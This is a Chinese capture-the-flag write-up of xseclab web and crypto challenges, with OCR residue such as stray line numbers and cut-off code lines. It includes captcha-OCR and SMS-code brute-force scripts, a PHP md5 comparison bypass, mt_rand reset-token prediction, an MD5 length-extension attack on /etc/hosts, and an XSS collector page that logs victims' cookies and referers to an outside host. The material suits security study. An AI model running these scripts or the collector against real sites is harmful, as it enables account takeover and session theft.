# 网络安全实验室CTF练习题目



12 篇文章 0 订阅 订阅专栏 1、脚本关: 微笑一下, 过关地 址: http://lab1.xseclab.com/base13\_ead1b12e47ec7cc5390303831b779d47/index.php 查看源代码:

```
include('flag.php');
$smile = 1;
if (!isset ($_GET['^_^'])) $smile = 0;
if (preg_match ('/\./', $_GET['^_^'])) $smile = 0;
if (preg_match ('/%/', $_GET['^_^'])) $smile = 0;
if (preg_match ('/[0-9]/', $_GET['^_^'])) $smile = 0;
if (preg_match ('/http/', $_GET['^_^']) ) $smile = 0;
if (preg_match ('/https/', $_GET['^_^']) ) $smile = 0;
if (preg_match ('/ftp/', $_GET['^_^'])) $smile = 0;
if (preg_match ('/telnet/', $_GET['^_^'])) $smile = 0;
if (preg_match ('/_/', $_SERVER['QUERY_STRING'])) $smile = 0;
if ($smile) {
    if (@file_exists ($_GET['^_^'])) $smile = 0;
}
if ($smile) {
    $smile = @file_get_contents ($_GET['^_^']);
    if ($smile === "(•'∪'•)") die($flag);
}
```

15 16

17

显然参数为<sup>^</sup>=(●'<sub>`</sub>'●)*,但QUERY\_STRING过滤了*<sup>°</sup>,且文件不能存在,但可以读取文件内容,前面又过滤了一 堆http、ftp等。因PHP自动回替换.为\_,使用data协议,构造参数为: ? ^.^=data://text/plain;charset=unicode, (●'<sub>`</sub>'●)

2、脚本关:验证码识别并进行手机验证码爆 破 http://lab1.xseclab.com/vcode7\_f7947d56f22133dbc85dda4f28530268/index.php#

提交之前需先点一下获取验证码,查看提交后的header,取得cookie,提交的参数。 识别验证码可用tesseract,代码如下:

```
#!/usr/bin/python
# -*- coding: utf-8 -*-
import requests #调用url、cookie操作 文件操作的库
import sys
import time
from pytesseract import *
from PIL import Image
def vcode(pic_url,cookies):
    "python验证码识别函数"
    r = requests.get(pic_url, cookies=cookies, timeout=10)
   with open('vcode.png', 'wb') as pic:
        pic.write(r.content)
    image=Image.open('vcode.png')
    im = image_to_string(image)
   #print im
    im = im.replace(' ', '')
   if im.isdigit() and len(im)==4:
        return im
    else:
        return vcode(pic_url,cookies)
cookies = { 'saeut': '14.19.157.117.1435504248010840', 'PHPSESSID': '2cec394dbfba709823daea4ba71eb04a' }
payload = {'username': '13388886666', 'mobi_code': '100', 'user_code': '5053', 'Login': 'submit'}
#headers = {'user-agent': 'my-app/0.0.1'}
picurl='http://lab1.xseclab.com/vcode7 f7947d56f22133dbc85dda4f28530268/vcode.php'
url="http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/login.php"
#filename = u"D:/Users/flag.txt"
#fp = open(filename, 'a')
for i in range(100,999):
     code1=vcode(picurl,cookies)
     #time.sleep(0.01)
     payload['user code']=code1
     payload['mobi_code']='%d'%(i)
     wp = requests.post(url, data=payload,cookies=cookies, timeout=10) #params=payload get,headers=
     #print(wp.text)
     text=wp.content
     #text=text[2:len(text)]
     #print 'length:%d'%(len(text))
     #fp.write(text.encode('utf-8'))
     responsetxt = text.encode('utf-8')
     if 'error' not in responsetxt:
           print 'The correct code is: ', code1,responsetxt
           break
     else:
           print 'tring code:', i, code1,responsetxt
print("get flag success")
```

```
1
2
3
```

# 手机验证码从100开始尝试,取得flag后会跳出

tring code: 294 0397 user\_code or mobi\_code error tring code: 295 1728 user\_code or mobi\_code error The correct code is 1728 key is 133dbc85dda4aa\*\*) get flag success

3、解密关第1题: http://lab1.xseclab.com/password1\_dc178aa12e73cfc184676a4100e07dac/ 该题说明了可重置其他用户密码,但不可重置管理员的。 这里可使用平行权限漏洞,将其他用户改为admin,先获取cookie, sukey=md5(time()),尝试执行过程中要去点 一下admin账号的重置密码,之后很快key就出来了。 代码如下:

```
#!/usr/bin/env python
# -*- coding: gbk -*-
import requests
import hashlib
import time
"执行前需要先点一下admin的重置密码按钮"
s = requests.Session()
header = { 'Cookie': 'saeut=14.19.157.117.1435504248010840; PHPSESSID=ffb638b41b60e696a2793815bedc32f
while True:
    pwd = hashlib.new('md5', str(int(time.time()))).hexdigest()
    url = 'http://lab1.xseclab.com/password1_dc178aa12e73cfc184676a4100e07dac/reset.php?sukey=' + pw
    r = s.get(url, headers=header)
   time.sleep(1)
    text=r.content
    responsetxt = text.encode('utf-8')
    if text != '':
        print url, r. content
        break
    else:
        print '正在破解中.....', pwd
```

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
```

20

执行中去点一下admin的重置密码按钮

正在破解中...... aa4797f696c408b8cb6ec7304fc118d0

正在破解中......7257b11dde5b8d6135652a56c730947d

正在破解中...... 656fb3b904dfbb161ba482ce7e3496b5

正在破解中......fd27309d902c1cc3ee209779ab5d7215

正在破解中...... b80bfe65dc163e9b7a13e0bcb6c00349

http://lab1.xseclab.com/password1\_dc178aa12e73cfc184676a4100e07dac/reset.php?suk

ey=383edc5fe95d7638fae3629b29fb16f0&username=admin key is yestimeispassword

### 4、解密关第6题

给定的密码串,base64解码出来是乱码,显然里面某些字母应该是小写,才能保证解码出来是正确值。由于3位 明文转化为4位base64值,可以通过逐位变换大小写来,以4个字符为单位观察解码后是否为可见字符。 通过递归的方式遍历,代码如下,运行结果最可能的结果是hey!lloveU!

```
#!/usr/bin/python
# -*- coding: utf-8 -*-
import base64
import binascii
b64str='AGV5IULSB3ZLVSE='
f=open('flag.txt','w')
def base64code(s,d):
    global b64str
    global f
    if(d==len(b64str)):
       f.write(binascii.b2a_qp(base64.b64decode(s))+'\n')
    else:
       base64code(s+b64str[d],d+1)
       if b64str[d].isalpha():
            base64code(s+b64str[d].lower(),d+1)
```

```
base64code('',0)
```

```
f.close()
f=open('flag.txt','r')
for l in f.readlines():
    if '=' not in l:
        print(l)
```

5、解密关第7题 题目地址: http://lab1.xseclab.com/pentest5 6a204bd89f3c8348afd5c77c717a097a/ 题目给的代码为

```
<?php
$flag=FLAG;
if(isset($_POST["password"])){
    $password=$_POST['password'];
    $rootadmin="!1793422703!";
   if($password==$rootadmin){die("Please do not attack admin account!");}
   if(md5($password)==md5($rootadmin)){
        echo $flag;
   }else{
        die("Password Error!");
    }
}
?>
```

```
10
11
12
13
```

14

这题好久没做出来,突然搜索php字符串比较发现了思路。比较的是md5值,php进行字符串比较时若若双等号 会转化为数字再进行比较,若用===则会根据数据类型进行比较,所以这里有漏洞。

!1793422703!的md5值为0e332932043729729062996282883873,转化为数字就是0,故只要password参 数的md5值以0开头且第二位为字母即可达到目的。

http://www.219.me/posts/2884.html 这个页面有一堆,随便选一个传进去即可。

| INT        | •                 | ■ ♦ SQL+ XSS+ Encryption+ Encoding+ Other+                         |
|------------|-------------------|--------------------------------------------------------------------|
| G          | Lo <u>a</u> d URL | http://lab1.xseclab.com/pentest5_6a204bd89f3c8348afd5c77c717a097a/ |
| 8          | <u>S</u> plit URL |                                                                    |
| lacksquare | E <u>x</u> ecute  |                                                                    |
|            |                   | Enable Post data 🛛 Enable Referrer                                 |
| Post data  |                   | password=s878926199a                                               |
|            |                   |                                                                    |

\_\_yesyouareclever!

6、解密关第8题

应该是硬件采集日志分析,参照http://www.waitalone.cn/security-hardware-usb.html的方法,下载逻辑分析仪软件,地址为http://downloads.saleae.com/betas/1.2.3/Logic+Setup+1.2.3.exe

看到一串值分别为iloveyouxiaoguniang!提交过去怎么都不对,搜索comma为逗号,加上逗号提交成功,key为 iloveyou,xiaoguniang!

7、解密关第5题

题目地址: http://lab1.xseclab.com/password2\_454a7a7cb7213e14695c022cfb04141c/index.php 这是道IC卡数据安全分析题目,比较典型,以后物联网发展也是重点。需要掌握的是金额和校验。10000为 0x2710,取反为0xFFFFD8EF.

| Offset  | 0  | 1                      | 2                      | 3                      | 4                      | 5             | 6             | 7  | 8  | 9  | 10                     | 11                     | 12                     | 13                     | 14            | 15            |                                         | 4  |
|---------|----|------------------------|------------------------|------------------------|------------------------|---------------|---------------|----|----|----|------------------------|------------------------|------------------------|------------------------|---------------|---------------|-----------------------------------------|----|
| 0000000 | AA | 3E                     | BA                     | Α4                     | AA                     | 88            | 0A            | 0в | CD | 8A | 1F                     | DB                     | 49                     | 10                     | 78            | 12            | <sup>a</sup> >°≖ <sup>a</sup> ^ ÍŠ ÛI x |    |
| 0000016 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 00 | 00 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 用一行为UID信息,这里有                           |    |
| 0000032 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 00 | 00 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 一一个子卫校验有错。可以主<br>动为o即司。                 | 1  |
| 0000048 | FF | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$          | $\mathbf{FF}$ | $\mathbf{FF}$ | 07 | 80 | 69 | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$ | FF            | ууууууу €іуууууу                        |    |
| 0000064 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 00 | 00 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 2710十进制为10000,代表10                      | ¢  |
| 0800000 | 10 | 27                     | 00                     | 00                     | EF                     | D8            | $\mathbf{FF}$ | FF | 10 | 27 | 00                     | 00                     | 00                     | 00                     | 00            | 37            | 元, EFD8位职反校验, 37为内                      | 4  |
| 0000096 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 00 | 00 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 字节只和税验。修改为20000)<br>  应值即司这个额为200二。     | (I |
| 0000112 | FF | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | 07 | 80 | 69 | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$          | $\mathbf{FF}$ | $\mathbf{FF}$ | УУУУУУУ €іУУУУУУ                        |    |
| 0000128 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 00 | 00 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            |                                         |    |
| 0000144 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 00 | 00 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            |                                         |    |
| 0000160 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 00 | 00 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            |                                         |    |

若要修改余额为200元,20000为0x4e20,取反为0xFFFB1DF,修改第6行红框数据。第一行为uid等信息,前 4位为uid,第5位为校验位,一般是CRC循环冗余校验或奇偶校验,以后再研究。将第一行或前5个字节全改为 00,提交验证成功。

还可以用工具计算校验码,工具下载: http://s1.boby.im/other/XOR&KEY.exe,计算A4BA3EAA的校验码为8A,将88改为8A(其实将前4个字节求异或即得到8A)。

| Offset   | 0  | 1                      | 2                      | 3                      | 4                      | 5             | 6             | 7  | 8  | 9        | 10                     | 11                     | 12                     | 13                     | 14                     | 15            |      |      |      |     |    |
|----------|----|------------------------|------------------------|------------------------|------------------------|---------------|---------------|----|----|----------|------------------------|------------------------|------------------------|------------------------|------------------------|---------------|------|------|------|-----|----|
| 00000000 | AA | 3E                     | ΒA                     | Α4                     | 8A                     | 00            | <b>0</b> A    | 0в | CD | 8A       | 1F                     | DB                     | 49                     | 10                     | 78                     | 12            | a>°¤ | š    | íš ť | ÌI  | х  |
| 00000016 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 00 | 00 | 00       | 00                     | 00                     | 00                     | 00                     | 00                     | 00            |      |      |      |     |    |
| 00000032 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 00 | 00 | 00       | 00                     | 00                     | 00                     | 00                     | 00                     | 00            |      |      |      |     |    |
| 00000048 | FF | $\mathbf{FF}$          | $\mathbf{FF}$          | $\mathbf{FF}$          | $\mathbf{FF}$          | $\mathbf{FF}$ | $\mathbf{FF}$ | 07 | 80 | 69       | $\mathbf{FF}$          | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$          | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$ | ŸŸŸŸ | ΫΫΫ  | €iÿÿ | ŻΫΫ | ΫŸ |
| 00000064 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 00 | 00 | 00       | 00                     | 00                     | 00                     | 00                     | 00                     | 00            |      |      |      |     |    |
| 0800000  | 20 | 4E                     | 00                     | 00                     | DF                     | В1            | $\mathbf{FF}$ | FF | 20 | 4E       | 00                     | 00                     | 00                     | 00                     | 00                     | 6E            | N    | ß±ÿÿ | Ν    |     | n  |
| 00000096 | 00 | 00                     | 00                     | 00                     | 00                     | 00            | 00            | 00 | 00 | 00       | 00                     | 00                     | 00                     | 00                     | 00                     | 00            |      |      |      |     |    |
| 00000112 | FF | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | 07 | 80 | 69       | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{F}\mathbf{F}$ | $\mathbf{FF}$ | YYYY | ΫΫΫ  | €iÿÿ | ŻΫΫ | ΫŸ |
| 00000100 | 00 | ~ ^                    | ~~                     | ~~                     | ~~                     | <u>^</u>      | <u>^</u>      | ~~ | 00 | <u>^</u> | <u>^</u>               | ~ ^                    | <u>^</u>               | ~ ^                    | ~~                     | ~~            |      |      |      |     |    |

8、综合关第6题

题目地址: http://lab1.xseclab.com/pentest6\_210deacdf09c9fe184d16c8f7288164f/index.php 该题目是8月24日才新增的,需要更改密码,需要审计的源代码如下:

```
<?php
session_start();
include '_flag.php';
date default timezone set('Asia/Shanghai');
if(isset($_POST['token']) && isset($_SESSION['token']) &&!empty($_POST['token'])&&!empty($_SESSION['
    if($_POST['token']==$_SESSION['token']){
        echo "PassResetSuccess! Your Flag is:".$flag;
    }else{
        echo "Token_error!";
    }
}else{
    mt_srand(time());
    $rand= mt_rand();
    $_SESSION['token']=sha1(md5($rand));
    echo "Token Generate Ok! now send email to your EmailBox!.....";
    if(sendmymail($_SESSION['token'])){
        echo "SendOK! \r\n<br> Your password reset Token has been send to your mailbox! <br> Please C
    };
}
echo '<form action="" method="POST">
    <input type="text" name="token">
    <input type="submit" value="submit">
</form>';
echo "<!--\r\n".file_get_contents(__FILE__);</pre>
?>
```

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
```

需要比较的是传入的post参数与随机生成的参数并进行hash计算后的结果比较。存在漏洞的地方是 mt\_srand(time());若时间参数不变,mt\_rand()这里生成的随机数是固定的,因此可进行爆破。 由于用的是PHP特性,使用PHP的requests模块进行(参考http://segmentfault.com/a/119000002867007)下 载后放置在一个目录,如/var/tmp/下 编写爆破代码如下:

```
<?php
require_once '/var/tmp/Requests/library/Requests.php';
Requests::register_autoloader();
date_default_timezone_set('Asia/Shanghai');
echo time()."start\r\n";
$data = array('token' => '0', 'submit' => 'submit');
$headers=array('Cookie' =>"your cocokie value");
$response = Requests::post('http://lab1.xseclab.com/pentest6_210deacdf09c9fe184d16c8f7288164f/resetp
$time1=time();
echo $time1."end\r\n";
echo $response->body;
//echo "time:".time()."\r\n";
//mt_srand(time());
for($i=-20;$i<20;$i++)</pre>
{
    echo $i."row:".time();
   mt_srand($time1+10+$i);
    $rand= mt_rand();
    echo $rand."\r\n";
    $token=sha1(md5($rand));
    $data = array('token' => $token, 'submit' => 'submit');
$headers=array('Cookie' =>"your cookie value");
$response = Requests::post('http://lab1.xseclab.com/pentest6_210deacdf09c9fe184d16c8f7288164f/resetp
if(strpos($response->body,"Token_error!")!=FALSE)
{
    echo $response->body;
    break;
}
}
?>
```

几次循环很快就可得到结果:

PassResetSuccess! Your Flag is:NotSecurityRandomNowYouKnown

9、解密关第9题:

题目地址: http://lab1.xseclab.com/decrypt1\_53a52adb49c55c8daa5c8ee0ff59befe/md5\_le.php 审读源代码,发现加密方式为md5(*mysalt*.message),且盐为6位,对路径/etc/hosts加密后得到 311a96cefc6bb3fea17839489de5190b 题目有提示MD5 Length Extension Attack! 搜索MD5 Length Extension Attack找到plaidctf-2014-twenty\_mtpox有道题类似。

下载工具:

```
git clone https://github.com/iagox86/hash_extender
cd hash_extender
make
```

1

2

3

执行:

1

2 3

4

5

## 注入参数

http://lab1.xseclab.com/decrypt1\_53a52adb49c55c8daa5c8ee0ff59befe/md5\_le.php?filepath=%2fetc%2fhosts

1

即可得到key

Flag is: Md5LenghtExtAttackNowYouSee

#### 10、综合关第3题

题目地址:http://lab1.xseclab.com/xss4\_730ee2b59ca3b71c25efa2147498b35e/index.php

题目提示: 屌丝小明进入了管理员的邮箱, 获取了秘密。

还有两个提示:邮箱没有xss,管理员用的手机邮箱,通过url和sid验证。

系统有两个页面, index.php录入, post.php提交并呈现。测试发现用户名和图片说明, post页面会对自动进行 html转换, 而图片链接url字段未进行转换, 可进行xss注射。

根据题目说明,发送的图片会到管理员邮箱进行审核,由于速度很快,邮箱应该是自动审核。这里只要抓取到 管理员访问该图片的referer即可。尝试xss获取referer,未成功。

浪费了不少时间,想放弃了,但因只剩一题未解了,多有遗憾。再给管理员发信,得知思路基本那样,构造一个图片url,可以获取对方IP和访问的邮箱地址。再后来管理员提示了一个系统:

http://t.cn/RyPhtE2. 可自动生成一个图片,可获取url和地址,系统就是他们自己做的,系统并未公开,说明如下:

#### 该平台可帮助您查看对方的ip地址和操作系统等有关信息。 本系统不是XSS平台,但拥有比XSS平台更为特殊的功能!

使用方法:

1.将本平台生成的图片标签嵌入到要探测的网页或邮件正文中

2.访客访问该图片或者图片在页面中被自动加载均可刺探到访客信息

3.到本平台查看获取到的信息即可

- 5
- 6 7

登录该系统,生成一个图片,将图片的url放到题目index.php中图片链接url处,提交后该系统会自动记录访问情况,发现一条记录:

访问浏览器为

SAE/fetchurl-x2wowz30k1 Mozilla/6.0 (Macintosh; Intel Mac OS X 10\_10\_9) AppleWebKit/538.38 (KHTML, 1

1

地址为220.181.136.229,页面地址 为:http://lab1.xseclab.com/xss4\_730ee2b59ca3b71c25efa2147498b35e/mymailbox\_25777445a35a9588.php? sid=94b66e964217ccea672525a3a3125124 访问该页面即可获得key。 后来在新浪云平台(sinaapp)建立了个站点进行测试确实如此,只要获取referer即可。 在新浪云平台建立个页面,获取ip、referer等存入数据库,代码如下:

1

•

```
<?php
$mysql = new SaeMysql();
$cookie = $_GET['c'];
$ip = getenv ('REMOTE_ADDR');
$time=date("j F, Y, g:i a");
$referer=getenv ('HTTP_REFERER');
$sql="insert into xsstest values (1,'".$ip."','".$time."','".$referer."','".$cookie."')";
echo $sql."<br>";
$mysql->runSql($sql);
if ($mysql->errno() != 0)
{
    die("Error:" . $mysql->errmsg());
}
$mysql->closeDb();
?>
```

1

17

18

19

20

在图片链接中输入该页面访问地址,提交后数据库多了两条记录,一条是题目平台访问,一条是客户端post.php 页面呈现时访问记录。题目平台访问的referer即为邮箱地址,访问该地址获得可以。 题目其实不复杂,只要xss获得referer地址即可,比较简单的xss注入。但提示模糊,线索不清楚,题目不算太 好,不过也算开拓了下思路。